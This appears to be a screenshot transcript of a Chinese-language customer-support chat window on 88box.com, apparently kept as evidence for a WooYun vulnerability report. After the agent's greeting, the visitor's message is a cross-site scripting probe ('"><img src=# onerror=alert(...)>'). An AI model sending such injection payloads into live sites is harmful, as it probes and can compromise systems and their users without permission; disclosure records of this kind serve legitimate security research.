 88box.com
www.88box.com
正妹客服 在線幫助系統
退出聊天
小貓貓love 20:37:21
您好，我是小貓貓love，請問有什麼可以幫到您？
小貓貓love
"><img src=# onerror=alert(/wooyuntest/)><
發送消息